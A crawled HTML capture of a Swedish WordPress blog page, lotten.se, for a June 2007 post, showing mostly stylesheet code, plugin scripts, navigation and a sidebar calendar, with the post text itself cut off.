

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html
body_size: 24968
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>Gamla ting och nya grejjer &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde för Gamla ting och nya grejjer" href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lotten.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flotten.se%2F2007%2F06%2Fgamla-ting-och-nya-grejjer.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lotten.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flotten.se%2F2007%2F06%2Fgamla-ting-och-nya-grejjer.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-css' href='https://lotten.se/wordpress/wp-content/plugins/comment-images-reloaded/js/magnific.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"7b20bdb4e5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/posts/934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
<link rel="canonical" href="https://lotten.se/2007/06/gamla-ting-och-nya-grejjer.html" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '531262dcae';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=531262dcae';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '531262dcae';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=531262dcae'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '531262dcae';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=531262dcae';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="wp-singular post-template-default single single-post postid-934 single-format-standard wp-theme-author cookies-not-set full-post singular singular-post singular-post-934">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lot&#116;&#101;n&#64;&#98;erg&#109;a&#110;.c&#111;m">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>juni 2007</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://lotten.se/2007/06/01" aria-label="Inlägg publicerade den 1 June 2007">1</a></td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/06/04" aria-label="Inlägg publicerade den 4 June 2007">4</a></td><td><a href="https://lotten.se/2007/06/05" aria-label="Inlägg publicerade den 5 June 2007">5</a></td><td>6</td><td>7</td><td><a href="https://lotten.se/2007/06/08" aria-label="Inlägg publicerade den 8 June 2007">8</a></td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/06/11" aria-label="Inlägg publicerade den 11 June 2007">11</a></td><td><a href="https://lotten.se/2007/06/12" aria-label="Inlägg publicerade den 12 June 2007">12</a></td><td><a href="https://lotten.se/2007/06/13" aria-label="Inlägg publicerade den 13 June 2007">13</a></td><td><a href="https://lotten.se/2007/06/14" aria-label="Inlägg publicerade den 14 June 2007">14</a></td><td><a href="https://lotten.se/2007/06/15" aria-label="Inlägg publicerade den 15 June 2007">15</a></td><td><a href="https://lotten.se/2007/06/16" aria-label="Inlägg publicerade den 16 June 2007">16</a></td><td>17</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2007/06/18" aria-label="Inlägg publicerade den 18 June 2007">18</a></td><td><a href="https://lotten.se/2007/06/19" aria-label="Inlägg publicerade den 19 June 2007">19</a></td><td><a href="https://lotten.se/2007/06/20" aria-label="Inlägg publicerade den 20 June 2007">20</a></td><td><a href="https://lotten.se/2007/06/21" aria-label="Inlägg publicerade den 21 June 2007">21</a></td><td><a href="https://lotten.se/2007/06/22" aria-label="Inlägg publicerade den 22 June 2007">22</a></td><td>23</td><td><a href="https://lotten.se/2007/06/24" aria-label="Inlägg publicerade den 24 June 2007">24</a></td>
	</tr>
	<tr>
